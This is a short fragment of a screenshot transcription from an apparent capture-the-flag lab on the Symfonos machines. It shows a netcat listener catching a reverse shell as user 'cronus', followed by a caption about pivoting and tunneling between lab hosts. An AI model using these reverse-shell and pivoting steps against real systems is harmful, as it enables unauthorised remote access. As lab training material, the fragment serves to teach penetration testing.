 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 04:33 PM
aeolus@symfonos2:~$
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 36186
/bin/sh: 0: can't access tty; job control turned off
$ whoami
cronus
$
Attack Pivoting And Tunneling Symfonos-1 10.0.2.5 Symfonos-2 10.2.2.7